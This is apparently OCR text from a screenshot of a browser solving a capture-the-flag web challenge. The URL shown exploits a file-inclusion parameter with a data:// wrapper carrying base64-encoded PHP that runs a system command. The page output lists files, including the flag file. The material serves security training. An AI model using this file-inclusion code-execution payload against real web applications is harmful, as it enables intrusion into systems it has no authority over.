 Bai du 翻译 检测到当前网页不是中文网页，是否要翻译成中文? 翻译 不翻译 不再提示
fl0g.php index.php
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://94e3ad6c-7b9b-471f-87be-0ccfc7dc5a8c.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCJscyIpOyAg
Enable POST ADD HEADER
Console
top Filter